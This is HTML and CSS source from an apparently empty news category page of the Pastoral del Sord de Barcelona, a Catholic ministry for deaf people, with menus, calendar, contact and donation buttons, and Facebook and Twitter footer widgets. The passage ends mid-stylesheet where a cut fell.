	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Actualidad</span></div></div>
                        <h1 class="entry-title td-page-title">Actualidad</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Populares por siete días <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_139" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_e9c" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_9b1" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_e93" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_56e" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_b68" data-td_block_id="tdi_1_99b" href="https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_8_756" class="tdc-zone"><div class="tdc_zone tdi_9_446  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_9_446{
                    min-height: 0;
                }
</style><div id="tdi_10_b18" class="tdc-row"><div class="vc_row tdi_11_985  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_985,
                .tdi_11_985 .tdc-columns{
                    min-height: 0;
                }.tdi_11_985,
				.tdi_11_985 .tdc-columns{
				    display: block;
				}.tdi_11_985 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_13_6e6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_13_6e6{
                    vertical-align: baseline;
                }.tdi_13_6e6 > .wpb_wrapper,
				.tdi_13_6e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13_6e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13_6e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_14_ca9 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_14_ca9{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_16_6e9 ">
<style scoped>

/* inline tdc_css att */

.tdi_16_6e9{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_18_8c4  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18_8c4{
                    vertical-align: baseline;
                }.tdi_18_8c4 > .wpb_wrapper,
				.tdi_18_8c4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18_8c4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18_8c4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_19_e69 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_19_e69{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_21_3c8 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_22_c98" class="tdc-row"><div class="vc_row tdi_23_c14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23_c14,
                .tdi_23_c14 .tdc-columns{
                    min-height: 0;
                }.tdi_23_c14,
				.tdi_23_c14 .tdc-columns{
				    display: block;
				}.tdi_23_c14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25_796  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_796{
                    vertical-align: baseline;
                }.tdi_25_796 > .wpb_wrapper,
				.tdi_25_796 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_796 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_796 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_26_899 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_26_899{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
